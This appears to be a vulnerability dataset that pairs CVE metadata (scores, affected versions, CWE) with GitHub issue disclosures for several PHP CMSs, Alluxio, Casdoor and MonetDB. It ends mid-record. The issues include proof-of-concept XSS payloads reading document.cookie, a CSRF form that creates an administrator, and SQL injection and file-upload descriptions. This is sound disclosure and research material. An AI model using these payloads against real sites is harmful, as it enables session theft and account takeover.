cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-20725 | 2023-06-20T15:15:10.677 | Cross Site Scripting vulnerability in taogogo taoCMS v.2.5 beta5.1 allows remote attacker to execute arbitrary code via the name field in admin.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/taogogo/taocms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/taogogo/tao... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:2.5:beta1:*:*:*:*:*:*",
"matchCriteriaId": "DD27C8D4-1FAB-4E1E-A7C7-9EF840F833E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"79"
] | 79 | https://github.com/taogogo/taocms/issues/2 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"taogogo",
"taocms"
] | First
Enter the page: `http://127.0.0.1/taocms/admin/admin.php?action=frame&ctrl=iframes`
and the payload is:
<img width="986" alt="taocmsxss1-1" src="https://user-images.githubusercontent.com/41558659/66716536-592cd880-ee01-11e9-8eea-0a5dfc8e3411.png">
Then,we can see the result.
<img width="1060" alt="taocmsxss1... | Cross Site Scripting | https://api.github.com/repos/taogogo/taocms/issues/2/comments | 1 | 2019-10-13T13:37:13Z | 2021-03-03T17:01:54Z | https://github.com/taogogo/taocms/issues/2 | 506,326,544 | 2 | 5,290 |
CVE-2020-20918 | 2023-06-20T15:15:10.810 | An issue discovered in Pluck CMS v.4.7.10-dev2 allows a remote attacker to execute arbitrary php code via the hidden parameter to admin.php when editing a page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/pluck-cms/pluck/issues/80"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/pluck-cms/pluck/issues/80 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"pluck-cms",
"pluck"
] | **Pluck-4.7.10-dev2 admin background exists a remote command execution vulnerability when creating a new web page**
Vulnerability location:
data\inc\functions.admin.php 531-535 line

Saves... | Pluck-4.7.10-dev2 admin background exists a remote command execution vulnerability when creating a new web page | https://api.github.com/repos/pluck-cms/pluck/issues/80/comments | 2 | 2019-10-21T07:55:24Z | 2019-11-01T18:58:26Z | https://github.com/pluck-cms/pluck/issues/80 | 509,793,657 | 80 | 5,291 |
CVE-2020-20919 | 2023-06-20T15:15:10.857 | File upload vulnerability in Pluck CMS v.4.7.10-dev2 allows a remote attacker to execute arbitrary code and access sensitive information via the theme.php file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/pluck-cms/pluck/issues/85"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/pluck-cms... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"434"
] | 434 | https://github.com/pluck-cms/pluck/issues/85 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"pluck-cms",
"pluck"
] | pluck-cms<=4.7.10-dev4 admin background exists a remote command execution vulnerability when install a theme
Demo:
After the installation is successful, go to the management background.

optio... | pluck-cms<=4.7.10-dev4 admin background exists a remote command execution vulnerability when install a theme | https://api.github.com/repos/pluck-cms/pluck/issues/85/comments | 2 | 2019-10-22T03:15:36Z | 2019-10-22T07:17:36Z | https://github.com/pluck-cms/pluck/issues/85 | 510,405,792 | 85 | 5,292 |
CVE-2020-20969 | 2023-06-20T15:15:10.900 | File Upload vulnerability in PluckCMS v.4.7.10 allows a remote attacker to execute arbitrary code via the trashcan_restoreitem.php file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/pluck-cms/pluck/issues/86"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:-:*:*:*:*:*:*",
"matchCriteriaId": "00EE308A-BD13-4E84-BB56-D890CB35E07A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"434"
] | 434 | https://github.com/pluck-cms/pluck/issues/86 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"pluck-cms",
"pluck"
] | Pluck-4.7.10 admin background exists a remote command execution vulnerability
it happens when restore file from trashcan,and the restoring file has the same with one of the files in uploaded files dir
the coding flaw is in file /pluck/data/inc/trashcan_restoreitem.php at line 54
;
<... | typora(0.9.79) XSS to RCE | https://api.github.com/repos/typora/typora-issues/issues/2959/comments | 2 | 2019-10-28T06:52:47Z | 2019-11-30T05:17:00Z | https://github.com/typora/typora-issues/issues/2959 | 513,127,158 | 2,959 | 5,294 |
CVE-2020-21246 | 2023-06-20T15:15:11.073 | Cross Site Scripting vulnerability in YiiCMS v.1.0 allows a remote attacker to execute arbitrary code via the news function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/yongshengli/yiicms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yiicms_project:yiicms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FE5A8EB2-1DFA-4832-A074-31866A7B7CDE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/yongshengli/yiicms/issues/6 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"yongshengli",
"yiicms"
] | Storage XSS vulnerability in News release.
poc:
`<script>alert("test")</script>`

Successful execution of payload code
 | https://api.github.com/repos/yongshengli/yiicms/issues/6/comments | 2 | 2019-10-11T05:59:50Z | 2019-10-11T09:55:46Z | https://github.com/yongshengli/yiicms/issues/6 | 505,654,607 | 6 | 5,295 |
CVE-2020-21252 | 2023-06-20T15:15:11.117 | Cross Site Request Forgery vulnerability in Neeke HongCMS 3.0.0 allows a remote attacker to execute arbitrary code and escalate privileges via the updateusers parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Neeke/HongCMS/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Neeke/HongC... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5B8D6DB5-CC3D-4315-92A2-72E06A9AB4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"352"
] | 352 | https://github.com/Neeke/HongCMS/issues/13 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"Neeke",
"HongCMS"
] | CSRF exists in the background (administrator) to delete users:
The backend only cares about the values of the parameters' deleteuserids' and 'updateuserids'
So the attacker only needs to know the user's ID to construct a malicious link to complete the intrusion
The following is a normal request packet for deleting u... | User deletion caused by CSRF | https://api.github.com/repos/Neeke/HongCMS/issues/13/comments | 0 | 2019-11-11T09:43:47Z | 2019-11-12T06:51:00Z | https://github.com/Neeke/HongCMS/issues/13 | 520,843,704 | 13 | 5,296 |
CVE-2020-21268 | 2023-06-20T15:15:11.167 | Cross Site Scripting vulnerability in EasySoft ZenTao v.11.6.4 allows a remote attacker to execute arbitrary code via the lastComment parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/easysoft/zentaopms/issues/40"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/easyso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:easycorp:zentao:11.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "15A537F3-E868-4474-AF70-621BB672D208",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"79"
] | 79 | https://github.com/easysoft/zentaopms/issues/40 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"easysoft",
"zentaopms"
] | There is a stored XSS vulnerability in the comment edit and software version is 11.6.4.
The following poc is valid:
`"'<img src=1 onerror=alert(document.cookie); />`
`<div onmouseover='alert(document.cookie)'>1`
The vulnerability step is:
1.Product->Overview
2.Capture packets by burpsuite when you edit comment.... | A stored XSS vulnerability that leads to the capture of other people's cookies | https://api.github.com/repos/easysoft/zentaopms/issues/40/comments | 3 | 2019-11-13T10:10:39Z | 2020-02-18T00:31:56Z | https://github.com/easysoft/zentaopms/issues/40 | 522,096,018 | 40 | 5,297 |
CVE-2020-21366 | 2023-06-20T15:15:11.253 | Cross Site Request Forgery vulnerability in GreenCMS v.2.3 allows an attacker to gain privileges via the adduser function of index.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GreenCMS/GreenCMS/issues/115"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/GreenC... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:njtech:greencms:2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "7271D633-9BD0-4E2B-BA69-E732E3E19D43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/GreenCMS/GreenCMS/issues/115 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"GreenCMS",
"GreenCMS"
] | After login background, add user place
CSRF POC:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.92.135/greencms-beta/index.php?m=admin&c=access&a=adduserhandle" method="POST">
<input type="hidden"... | There is a CSRF vulnerability that can add the administrator account | https://api.github.com/repos/GreenCMS/GreenCMS/issues/115/comments | 0 | 2019-11-22T03:28:51Z | 2019-11-22T03:28:51Z | https://github.com/GreenCMS/GreenCMS/issues/115 | 526,965,753 | 115 | 5,298 |
CVE-2020-21400 | 2023-06-20T15:15:11.297 | SQL injection vulnerability in gaozhifeng PHPMyWind v.5.6 allows a remote attacker to execute arbitrary code via the id variable in the modify function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gaoz... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/gaozhifeng/PHPMyWind/issues/11 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gaozhifeng",
"PHPMyWind"
] | i found a sql injection vulnerability in the backend management system of PHPMyWind 5.6
The relevant source code is as follows:
```php
//修改管理员
else if($action == 'update')
{
//创始人账号不允许更改状态
if($id == 1 and ($checkadmin != 'true' or $levelname != '1'))
{
ShowMsg('抱歉,不能更改创始账号状态!','-1');
exit();
}
... | i found admin/admin_save.php in PHPMyWind 5.6 has sql injection. | https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/11/comments | 0 | 2019-11-26T08:43:59Z | 2019-11-26T08:43:59Z | https://github.com/gaozhifeng/PHPMyWind/issues/11 | 528,572,421 | 11 | 5,299 |
CVE-2020-21474 | 2023-06-20T15:15:11.337 | File Upload vulnerability in NucleusCMS v.3.71 allows a remote attacker to execute arbitrary code via the /nucleus/plugins/skinfiles/?dir=rsd parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/NucleusCMS/NucleusCMS/issues/95"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Nuc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nucleuscms:nucleuscms:3.71:*:*:*:*:*:*:*",
"matchCriteriaId": "37BF1BD0-7BC5-419C-A015-BFC0AA4D60C7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"434"
] | 434 | https://github.com/NucleusCMS/NucleusCMS/issues/95 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"NucleusCMS",
"NucleusCMS"
] | File upload vulnerability in Nucleus CMS v3.71 | https://api.github.com/repos/NucleusCMS/NucleusCMS/issues/95/comments | 1 | 2019-12-01T15:25:54Z | 2019-12-02T16:16:32Z | https://github.com/NucleusCMS/NucleusCMS/issues/95 | 530,748,546 | 95 | 5,300 | |
CVE-2020-21485 | 2023-06-20T15:15:11.380 | Cross Site Scripting vulnerability in Alluxio v.1.8.1 allows a remote attacker to executea arbitrary code via the path parameter in the browse board component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Alluxio/alluxio/issues/10552"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Alluxi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alluxio:alluxio:1.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A84C9C64-DC86-4B8C-94B8-B172CA9627C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/Alluxio/alluxio/issues/10552 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"Alluxio",
"alluxio"
] | A reflected XSS vulnerability was found in Allusio V1.8.1.
An attacker can inject arbitrary web script or HTML through the "path" parameter in the Browse board, causing a reflected XSS attack and stealing cookies.
POC:
msgbox("foo")";</script><script>alert(document.cookie)</script><script>
Vulnerability trigg... | Alluxio v1.8.1 reflected xss vulnerability | https://api.github.com/repos/Alluxio/alluxio/issues/10552/comments | 2 | 2019-12-03T06:30:35Z | 2023-01-26T20:55:25Z | https://github.com/Alluxio/alluxio/issues/10552 | 531,756,568 | 10,552 | 5,301 |
CVE-2020-21486 | 2023-06-20T15:15:11.430 | SQL injection vulnerability in PHPOK v.5.4. allows a remote attacker to obtain sensitive information via the _userlist function in framerwork/phpok_call.php file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/qinggan/phpok/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/qinggan/phpo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpok:phpok:5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A6F89D2F-35CC-4141-8766-4AD6332FD7E2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"89"
] | 89 | https://github.com/qinggan/phpok/issues/8 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"qinggan",
"phpok"
] | in `framework/phpok_call.php`, the function `_userlist` has a sql injection

in some reasons, we can controll the value of variable `$rs`, so we can splice evil sql query

| Software | Version |
| --------- | --------- |
| PHP | 8.1 |
| Swoole | 5.0.2 |
| Laravel/Lumen | 8.83 |
| LaravelS | 3.7.35 |
2. Detail description about this issue(error/log)
When the settings "handle_static" is true... | Local File Inclusion (LFI) vulnerability | https://api.github.com/repos/hhxsv5/laravel-s/issues/437/comments | 1 | 2023-03-16T04:15:12Z | 2023-03-16T09:03:32Z | https://github.com/hhxsv5/laravel-s/issues/437 | 1,626,679,653 | 437 | 5,303 |
CVE-2023-34601 | 2023-06-22T11:15:09.663 | Jeesite before commit 10742d3 was discovered to contain a SQL injection vulnerability via the component ${businessTable} at /act/ActDao.xml. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinkgem/jeesite/issues/515"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesite:jeesite:*:*:*:*:*:*:*:*",
"matchCriteriaId": "66F58E1E-7F49-4A55-8B19-EF7D3EE21E2B",
"versionEndExcluding": "2023-05-27",
"versionEndIncluding": null,
"versionStartEx... | [
"89"
] | 89 | https://github.com/thinkgem/jeesite/issues/515 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thinkgem",
"jeesite"
] | **sql mappings**
以下的**${businessTable}**存在SQL注入的风险
```xml
src/main/resources/mappings/modules/act/ActDao.xml
<mapper namespace="com.thinkgem.jeesite.modules.act.dao.ActDao">
<update id="updateProcInsIdByBusinessId">
UPDATE ${businessTable} SET
proc_ins_id = #{procInsId}
WHERE id = #{businessI... | mybatis tablename sql injection | https://api.github.com/repos/thinkgem/jeesite/issues/515/comments | 2 | 2023-05-16T08:01:37Z | 2023-05-27T16:02:16Z | https://github.com/thinkgem/jeesite/issues/515 | 1,711,470,466 | 515 | 5,304 |
CVE-2023-34927 | 2023-06-22T13:15:10.383 | Casdoor v1.331.0 and below was discovered to contain a Cross-Site Request Forgery (CSRF) in the endpoint /api/set-password. This vulnerability allows attackers to arbitrarily change the victim user's password via supplying a crafted URL. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://casdoor.org/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/omriman067/4e90a3a4ffa40984f011d8777a995469"
},
{
"source": "cve@mitre.org",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:casbin:casdoor:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CA0BAB71-C9F5-4CA3-92DD-9B12D5D1F91E",
"versionEndExcluding": null,
"versionEndIncluding": "1.331.0",
"versionStartExclud... | [
"352"
] | 352 | https://github.com/casdoor/casdoor/issues/1531 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"casdoor",
"casdoor"
] | Hi, I've found a vulnerability in the `/api/set-password` endpoint. There is no CSRF token when accessing this endpoint to change your password nor do you need to insert the current password. This leads to a CSRF vulnerability where an attacker can send a malicious link to a logged-on victim and when the victim accesse... | CSRF vulnerability leads to Account Takeover | https://api.github.com/repos/casdoor/casdoor/issues/1531/comments | 10 | 2023-02-09T10:01:15Z | 2023-09-26T08:46:10Z | https://github.com/casdoor/casdoor/issues/1531 | 1,577,584,753 | 1,531 | 5,305 |
CVE-2023-36362 | 2023-06-22T14:15:09.687 | An issue in the rel_sequences component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7387"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/MonetDB/MonetDB/issues/7387 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes in `rel_sequences` after executing SQL statements through mclient.
**To Reproduce**
```sql
ALTER SEQUENCE x INCREMENT BY 2;
```
**Expected behavior**
Executing statements successfully or throwing errors, instead of breaking down the whole MonetDB server.
... | MonetDB server 11.46.0 crashes in `rel_sequences` | https://api.github.com/repos/MonetDB/MonetDB/issues/7387/comments | 2 | 2023-06-16T18:46:26Z | 2024-06-27T13:18:31Z | https://github.com/MonetDB/MonetDB/issues/7387 | 1,761,141,292 | 7,387 | 5,306 |
CVE-2023-36363 | 2023-06-22T14:15:09.740 | An issue in the __nss_database_lookup component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7384"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
